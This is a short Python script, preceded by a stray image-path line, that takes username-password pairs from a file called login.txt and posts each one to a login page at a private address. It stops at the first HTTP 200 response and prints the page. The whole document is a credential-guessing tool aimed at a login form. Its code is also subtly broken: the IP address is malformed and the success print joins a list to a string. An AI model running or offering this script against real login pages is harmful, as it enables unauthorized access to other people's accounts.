 import sys
import requests
url = 'http://10.1.101/login'
login_file = 'login.txt'
with open(login_file) as fp:
    for i, cred in enumerate(fp):
        entry= cred.split("-")
        payload = {"userName": entry[0], "password": entry[1]}
        r = requests.post(url, data=payload)
        print("{}: {}".format(str(payload), r.status_code))
        if r.status_code == 200:
            print("Successful login: " + entry)
            print(r.content)
            fp.close()
            exit()
print("No successful login found!")